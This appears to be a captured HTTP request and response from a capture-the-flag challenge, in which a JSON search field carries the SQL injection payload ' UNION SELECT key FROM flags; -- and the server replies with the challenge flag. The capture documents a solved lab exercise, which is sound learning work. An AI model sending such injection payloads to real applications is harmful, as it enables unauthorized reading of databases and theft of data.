 Request
Pretty Raw Hex
\n
1 POST /search HTTP/2
2 Host: relic-507739684618.us-central1.run.app
3 Content-Length: 48
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://relic-507739684618.us-central1.run.app
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://relic-507739684618.us-central1.run.app/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"relic":"' UNION SELECT key FROM flags; --"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Access-Control-Allow-Origin: https://relic-507739684618.us-central1.run.app
4 Vary: Origin
5 X-Cloud-Trace-Context: 2caad2f70d562982cedf088160428c36;o=1
6 Date: Tue, 11 Feb 2025 11:53:41 GMT
7 Server: Google Frontend
8 Content-Length: 80
9 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
10
11 {
"message":"KJSSE_CTF{th3s3_sq1_inj3cti0n5_ar3_g3tting_eas1er}",
"success":true
}
12